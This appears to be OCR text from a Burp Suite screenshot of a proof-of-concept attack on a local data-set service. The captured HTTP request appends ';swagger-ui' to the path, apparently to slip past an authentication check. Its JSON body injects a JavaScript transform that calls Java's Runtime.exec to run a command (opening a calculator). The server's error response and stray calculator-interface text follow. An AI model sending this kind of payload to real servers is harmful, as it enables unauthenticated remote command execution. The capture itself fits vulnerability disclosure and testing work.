 Request
Pretty Raw Hex Chinese \n
1 POST /dataSet/testTransform;swagger-ui HTTP/1.1
2 Host: 127.0.0.1:9095
3 Content-Length: 515
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json;charset=UTF-8
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
9 sec-ch-ua-platform: "macOS"
0 Origin: http://127.0.0.1:9528
1 Sec-Fetch-Site: same-site
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Dest: empty
4 Referer: http://127.0.0.1:9528/
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8
9 {
"dynSentence":
"{\"apiUrl\":\"http://127.0.0.1:9095/dataSet/testTrans
form\",\"method\":\"GET\",\"header\":\"{\\\"Content-Ty
pe\\\":\\\"application/json;charset=UTF-8\\\"}\",\"bod
y\":\"\"}",
"dataSetParamDtoList":[
{
"paramName":"",
"paramDesc":"",
"paramType":"",
"sampleItem":"",
"mandatory":true,
"requiredFlag":2,
"validationRules":
"function dataTransform(){\nvar x=java.lang.Runtim
e.getRuntime().exec(\"open -a calculator\")\n}"
}
],
"dataSetTransformDtoList":[
{
"transformType":"js",
Search... 0 matches
Response
Pretty Raw Hex Render MarkInfo Chinese \n
1 HTTP/1.1 200
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Origin: http://127.0.0.1:9528
4 Access-Control-Allow-Methods: *
5 Access-Control-Allow-Headers: *
6 Access-Control-Expose-Headers: *
7 Content-Type: application/json;charset=UTF-8
8 Date: Sat, 18 May 2024 08:30:30 GMT
9 Connection: close
10 Content-Length: 86
11
12 {
"code":"4005",
"message":"执行js失败，null",
"args":[
null
],
"ext":null,
"data":null
}
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 16
Response Headers 9
0
ASCII Unicode 显示二进制 8 10 16
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =